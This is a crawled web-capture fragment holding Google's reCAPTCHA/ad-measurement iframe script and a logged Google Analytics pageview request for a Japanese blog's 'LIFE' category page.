<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5bADjCZXG4wdE3o-zpiAkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747038751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1738179382&t=pageview&_s=1&dl=https%3A%2F%2Fnovilog.info%2Fcategory%2Flife%2Fpage%2F2%2F&ul=en-us%40posix&dt=LIFE%20%7C%20%E3%81%AE%E3%81%B3%E3%82%8D%E3%81%90%20-%20%E3%83%91%E3%83%BC%E3%83%88%202&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=81961023&gjid=55430080&cid=241492357.1768747036&tid=UA-146788161-3&_gid=1922850734.1768747036&_r=1&_slc=1&z=1021791611
body_size: -449
content:
2,cG-QMW6ZENF16